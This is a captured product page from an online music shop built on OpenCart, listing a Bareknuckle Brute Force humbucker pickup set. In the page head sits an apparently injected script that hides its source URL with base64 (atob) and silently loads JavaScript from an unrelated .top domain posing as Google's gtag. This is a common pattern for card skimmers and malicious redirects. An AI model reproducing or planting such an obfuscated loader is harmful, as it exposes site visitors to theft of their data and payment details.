

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tymusiccenter.com/index.php?route=product/product&product_id=1935
body_size: 7048
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Bareknuckle humbucker pickup Brute Force Neck and F space Bridge</title>
<base href="https://tymusiccenter.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=1935" rel="canonical" />
<link href="https://tymusiccenter.com/image/catalog/photo.jpg" rel="icon" />
  <script type="text/javascript">
  var HMT_API=HMT_API||{}, HMT_LoadStart=new Date();
  (function(){
    var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
    s1.async=true;
    s1.src=atob('aHR0cHM6Ly9lbWJlZC5obXRnYW5nLnRvcC9ndGFnL2pz');
    s1.charset='UTF-8';
    s1.setAttribute('crossorigin','*');
    s0.parentNode.insertBefore(s1,s0);
  })();
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><a href="https://tymusiccenter.com/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">68831550</span></li>
        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=account/account" title="My Account" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">My Account</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a href="https://tymusiccenter.com/index.php?route=account/register">Register</a></li>
            <li><a href="https://tymusiccenter.com/index.php?route=account/login">Login</a></li>
                      </ul>
        </li>
        <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist" id="wishlist-total" title="Wish List (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Wish List (0)</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/cart" title="Shopping Cart"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Shopping Cart</span></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=checkout/checkout" title="Checkout"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Checkout</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="https://tymusiccenter.com/index.php?route=common/home"><img src="https://tymusiccenter.com/image/catalog/photo.jpg" title="TyMusicCenter" alt="TyMusicCenter" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Search" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 item(s) - SGD0.00</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Your shopping cart is empty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="dropdown-toggle" data-toggle="dropdown">BLOG CATEGORIES</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/PreOwned">PreOwned</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=extension/tmd/blogs" class="see-all">Show All BLOG CATEGORIES</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Accessories" class="dropdown-toggle" data-toggle="dropdown">Accessories</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_161">Capo (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Clip-On-Tuner-and-Metronome">Clip On Tuner &amp; Metronome (4)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/fretwraps">Fretwraps (4)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_99">Instrument Cables (12)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_70">Maintenance (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_205">Others (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_104">Patch Cables (3)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Guitar-Spectrum">Picks (1)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=64_187">Stand (6)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Straps">Straps (54)</a></li>
                                <li><a href="https://tymusiccenter.com/Accessories/Tremolo-Arm">Tremolo Arm (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Accessories" class="see-all">Show All Accessories</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/amplifiers" class="dropdown-toggle" data-toggle="dropdown">Amplifiers</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/amplifiers/Acoustic-Amplifiers">Acoustic Amplifiers (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_185">Bass Amplifiers (5)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/electric-guitar-amplifiers">Electric Amplifiers (7)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=153_184">Keyboard Amps (1)</a></li>
                                <li><a href="https://tymusiccenter.com/amplifiers/amplifier-vacuum-tubes">Tubes (5)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/amplifiers" class="see-all">Show All Amplifiers</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="dropdown-toggle" data-toggle="dropdown">Audio</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_181">Recording (3)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180_194">Speaker (2)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=180" class="see-all">Show All Audio</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="dropdown-toggle" data-toggle="dropdown">Bags &amp; Cases</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Guitar-and-bass-bags">Bags (11)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/Drum-bags">Drum bags (2)</a></li>
                                <li><a href="https://tymusiccenter.com/guitar-bass-bags-cases/PedalCase">Pedal Case (9)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/guitar-bass-bags-cases" class="see-all">Show All Bags &amp; Cases</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="dropdown-toggle" data-toggle="dropdown">Instruments</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_172">Acoustic Guitar (10)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_145">Bass Guitar (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_68">Electric Guitar (18)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67_204">Ukulele (11)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=67" class="see-all">Show All Instruments</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="dropdown-toggle" data-toggle="dropdown">Parts</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_167">Accessories (16)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_164">Bridges (95)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_61">Electronics (62)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_186">Hardware (50)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_173">Knobs (44)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_122">Machine head (55)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_62">Nuts &amp; Saddles (53)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_195">Pickguard (13)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60_66">Pickups (141)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=60" class="see-all">Show All Parts</a> </div>
        </li>
                                <li><a href="https://tymusiccenter.com/Pedal-Power-Supply">Pedal Power Supply</a></li>
                                <li><a href="https://tymusiccenter.com/Pedals">Pedals</a></li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Percussions" class="dropdown-toggle" data-toggle="dropdown">Percussions</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_110">Drum Cymbals (2)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_109">Drum hardware (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_106">Drum Heads (19)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_112">Drum Parts (11)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=105_111">Sticks &amp; Rods (31)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Percussions" class="see-all">Show All Percussions</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/onboard-bass-preamp" class="dropdown-toggle" data-toggle="dropdown">Preamps</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Bartolini-Preamps">Bartolini Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Glockenklang-Preamps">Glockenklang Preamps (8)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Nordstrand-Preamps">Nordstrand Preamps (2)</a></li>
                                <li><a href="https://tymusiccenter.com/onboard-bass-preamp/Sadowsky-Preamps">Sadowsky Preamps (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/onboard-bass-preamp" class="see-all">Show All Preamps</a> </div>
        </li>
                                <li class="dropdown"><a href="https://tymusiccenter.com/Strings" class="dropdown-toggle" data-toggle="dropdown">Strings</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="https://tymusiccenter.com/Strings/Acoustic-Strings">Acoustic Strings (2)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Banjo-Strings">Banjo Strings (1)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Bass-Strings">Bass Strings (26)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_89">Classical (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_86">Electric (15)</a></li>
                                <li><a href="https://tymusiccenter.com/Strings/Mandolin-Strngs">Mandolin Strngs (0)</a></li>
                                <li><a href="https://tymusiccenter.com/index.php?route=product/category&amp;path=71_128">Ukulele Strings (3)</a></li>
                              </ul>
              </div>
            <a href="https://tymusiccenter.com/Strings" class="see-all">Show All Strings</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="https://tymusiccenter.com/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=1935">Bareknuckle humbucker pickup Brute Force Neck and F space Bridge</a></li>
      </ul>
  <div class="row">
                <div id="content" class="col-sm-12">
      <div class="row">                         <div class="col-sm-8">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://tymusiccenter.com/image/cache/catalog/Dimarzio/brute-500x500.jpeg" title="Bareknuckle humbucker pickup Brute Force Neck and F space Bridge"><img src="https://tymusiccenter.com/image/cache/catalog/Dimarzio/brute-228x228.jpeg" title="Bareknuckle humbucker pickup Brute Force Neck and F space Bridge" alt="Bareknuckle humbucker pickup Brute Force Neck and F space Bridge" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Description</a></li>
                                    <li><a href="#tab-review" data-toggle="tab">Reviews (0)</a></li>
                      </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><div class="small-12 medium-6 large-3 columns">
                <div class="small-12 medium-6 large-3 columns"><b><span style="font-size: 14px;">Applications
                    </span></b><ul class="inline-list centered applications"><span style="font-size: 14px;">
                        High gain rock, progressive metal, thrash, hardcore and extreme metal styles.</span></ul></div><div class="small-12 medium-6 large-3 columns"><b><span style="font-size: 14px;">Suitability</span><br></b><span style="font-size: 14px;">            All solid-body guitars, 
semi-acoustic and hollow-body guitars or any guitar that would benefit 
from high output humbuckers with deep saturated driven tones and fatter,
 controlled highs.</span></div><div class="small-12 medium-6 large-3 columns"><span style="font-size: 14px;"><br></span></div><div class="small-12 medium-6 large-3 columns"><b><span style="font-size: 14px;">Specifications</span></b></div></div><ul class="centered"><li><strong><span style="font-size: 14px;">Position:</span></strong><span style="font-size: 14px;"> </span><span style="font-size: 14px;">Bridge</span></li><li><strong><span style="font-size: 14px;">DC Resistance: </span></strong><span style="font-size: 14px;">15.1 kΩ</span></li><li><strong><span style="font-size: 14px;">Magnet:</span></strong><span style="font-size: 14px;"> Ceramic</span></li></ul><p><span style="font-size: 14px;">
                                            </span><br></p><ul class="centered"><li><strong><span style="font-size: 14px;">Position:</span></strong><span style="font-size: 14px;"> Neck</span></li><li><strong><span style="font-size: 14px;">DC Resistance:</span></strong><span style="font-size: 14px;"> 13.4 kΩ</span></li><li><strong><span style="font-size: 14px;">Magnet:</span></strong><span style="font-size: 14px;"> Ceramic</span></li></ul></div>
                                    <div class="tab-pane" id="tab-review">
              <form class="form-horizontal" id="form-review">
                <div id="review"></div>
                <h2>Write a review</h2>
                                Please <a href="https://tymusiccenter.com/index.php?route=account/login">login</a> or <a href="https://tymusiccenter.com/index.php?route=account/register">register</a> to review
                              </form>
            </div>
            </div>
        </div>
                                <div class="col-sm-4">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Add to Wish List" onclick="wishlist.add('1935');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Compare this Product" onclick="compare.add('1935');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>Bareknuckle humbucker pickup Brute Force Neck and F space Bridge</h1>
          <ul class="list-unstyled">
                        <li>Brand: <a href="https://tymusiccenter.com/Bareknuckle">Bareknuckle</a></li>
                        <li>Product Code: Bareknuckle humbucker pickup Brute Force Neck and F space Bridge</li>
                        <li>Availability: Out Of Stock</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>SGD350.00</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Qty</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="1935" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Loading..." class="btn btn-primary btn-lg btn-block">Add to Cart</button>
            </div>
            </div>
                    <div class="rating">
            <p>              <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>                            <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>               <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">0 reviews</a> / <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;">Write a review</a></p>
            <hr>
            <!-- AddThis Button BEGIN -->
            <div class="addthis_toolbox addthis_default_style" data-url="https://tymusiccenter.com/index.php?route=product/product&amp;product_id=1935"><a class="addthis_button_facebook_like" fb:like:layout="button_count"></a> <a class="addthis_button_tweet"></a> <a class="addthis_button_pinterest_pinit"></a> <a class="addthis_counter addthis_pill_style"></a></div>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-515eeaf54693130e"></script> 
            <!-- AddThis Button END --> 
          </div>
           </div>
      </div>
                    </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'en-gb',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=1935');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=1935',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Information</h5>
        <ul class="list-unstyled">
                   <li><a href="https://tymusiccenter.com/about_us">About Us</a></li>
                    <li><a href="https://tymusiccenter.com/Guitar-Servicing">What we do</a></li>
                    <li><a href="https://tymusiccenter.com/delivery">Delivery Information</a></li>
                    <li><a href="https://tymusiccenter.com/privacy">Privacy Policy</a></li>
                    <li><a href="https://tymusiccenter.com/terms">Terms &amp; Conditions</a></li>
                    <li><a href="https://tymusiccenter.com/Schools-and-Institution-Customers">Schools and Institution Customers</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Customer Service</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=information/contact">Contact Us</a></li>
          <!-- <li><a href="https://tymusiccenter.com/index.php?route=account/return/add">Returns</a></li> -->
          <li><a href="https://tymusiccenter.com/index.php?route=information/sitemap">Site Map</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Extras</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=product/manufacturer">Brands</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/voucher">Gift Certificates</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=affiliate/login">Affiliate</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=product/special">Specials</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>My Account</h5>
        <ul class="list-unstyled">
          <li><a href="https://tymusiccenter.com/index.php?route=account/account">My Account</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/order">Order History</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/wishlist">Wish List</a></li>
          <li><a href="https://tymusiccenter.com/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Powered By <a href="http://www.opencart.com">OpenCart</a><br /> TyMusicCenter &copy; 2026</p>
  </div>

					<link href="catalog/view/theme/default/stylesheet/tmdwhatsapp.css" rel="stylesheet">
<div id="whatsopenbox" class="hide">
  <div class="title">
    <p>Whatsapp</p>
    <div class="close"><i class="fa fa-times" aria-hidden="true"></i></div>
  </div>
  <div class="chatbox">
    <p>Hi Guest! Please click one of our representatives 
Below To Chat On WhatsApp. </p>
                                  <div class="mainbox" style="background:#2887c7">
            <a  target="_new" href="https://api.whatsapp.com/send?phone=+6593938281&text=Hi This is tymusiccenter" >
              <div class="image">
                                  <img src="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" alt="" title="https://tymusiccenter.com/image/cache/catalog/Website/photo-50x50.jpg" class=" boxsquare  img-responsive"/>
                                  <div class="status online"><i class="fa fa-circle" aria-hidden="true" style="color:#272829"></i></div>
              </div>
              <div class="msg-detail">
                 <span class="name" style="color:#000000">Support</span>
                     <span class="msg" style="color:#000000">Support</span>
               </div>
                 </a>
           </div>

                               </div>
</div>
<div class="whatsapp-box  boxsquare  ">
  <i class="fa fa-whatsapp"></i> <span>WhatsApp chat</span></div>

<script>
$(document).ready(function(){
  $('.closebtn').hide();
  $(".whatsapp-btn").on("click",function(){
    if($(".whatsapp-detail-box").hasClass("active")){
      $(".whatsapp-detail-box").removeClass("active");
      $(".whatsapp-btn").removeClass("active");
      $('.whatsapp-detail-box').removeClass('hide');
      $('.closebtn').hide();
      $('.whatsapp-btn .fa-whatsapp').show();
    }else{
      $(".whatsapp-detail-box").addClass("active");
      $(".whatsapp-btn").addClass("active");
      $('.closebtn').show();
      $('.whatsapp-btn .fa-whatsapp').hide();
    }});

});
$('.whatsapp-box').on('click',function(){
  if($('#whatsopenbox').hasClass('hide')){
    $('#whatsopenbox').removeClass('hide');
  }else{
    $('#whatsopenbox').addClass('hide');
  }
});
$('.title').on('click',function(){
  $('#whatsopenbox').addClass('hide');
});
</script>
<style>
.whatsapp-box,.whatsapp-btn.boxsquare, .whatsapp-box.boxsquare,.diamond,.round{
  background-color: #0cb035 !important;
  background-image:  !important;
}
.diamond,.round{
  background-image:  !important;
}
#whatsopenbox .title p,.whatsapp-detail-box .top-heading .start-heading,.whatsapp-detail-box .top-heading .intro{
  color: #ffffff;
}
.whatsapp-detail-box .top-heading,#whatsopenbox .title{
  background:#213324;
  background-image:  !important;
}
</style>

			
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
